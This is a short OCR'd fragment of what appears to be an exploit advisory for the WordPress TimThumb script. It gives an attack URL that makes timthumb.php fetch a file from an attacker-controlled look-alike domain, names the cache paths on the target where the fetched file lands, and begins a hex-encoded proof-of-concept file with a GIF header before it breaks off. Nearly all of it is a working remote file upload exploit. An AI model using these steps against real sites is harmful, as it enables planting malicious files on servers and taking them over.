
Attack URL: (Note! Some websites uses 
Base64 Encoding of the src GET-
request.)

http://www.target.tld/wp-
content/themes/THEME/timthumb.php?
src=http://blogger.com.evildomain.tld/pocfile
Stored file on the Target: (This can 
change from host to host.)

1.19: http://www.target.tld/wp-
content/themes/THEME/cache/md5($src);

1.32: http://www.target.tld/wp-
content/themes/THEME/cache/external_md5($src)
md5($src); means the input value of the 
'src' GET-request - Hashed in MD5 
format.

Proof of Concept File:

\x47\x49\x46\x38\x39\x61\x01\x00\x01\x00\x80\